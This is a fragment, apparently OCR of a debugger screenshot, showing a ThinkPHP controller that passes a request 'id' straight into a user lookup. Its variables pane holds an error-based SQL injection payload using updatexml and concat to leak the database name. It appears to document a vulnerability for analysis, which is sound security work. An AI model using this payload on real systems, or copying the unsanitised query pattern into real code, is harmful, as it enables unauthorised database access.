 12
13 public function test(){
14 $id = I('id');
15 $res = M('user')->find($id);
16 echo $res['name'];
17 var_dump($res);
18
\Home\Controller > IndexController > test()
Variables
$this = {Home\Controller\IndexController} [2]
$_COOKIE = {array} [1]
roller
$_ENV = {array} [40]
$_GET = {array} [1]
id = {array} [1]
where = "1 and updatexml(1,concat(0x7e,database(),0x7e),1)"
$_REQUEST = {array} [1]
$_SERVER = {array} [46]
$GLOBALS = {array} [13]
Constants